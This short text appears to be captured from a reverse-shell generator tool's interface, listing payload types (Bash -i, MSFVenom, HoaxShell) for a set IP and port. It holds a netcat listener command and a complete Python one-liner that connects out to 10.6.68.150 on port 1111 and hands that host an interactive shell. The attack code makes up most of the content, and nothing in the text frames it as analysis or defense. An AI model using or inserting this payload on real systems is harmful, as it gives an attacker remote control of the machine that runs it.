 IP & Port
IP 10.6.68.150 Port 1111 +1
Listener
Advanced
🚀 nc -lvnp 1111
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 export RHOST="10.6.68.150";export RPORT=1111;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPO
RT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'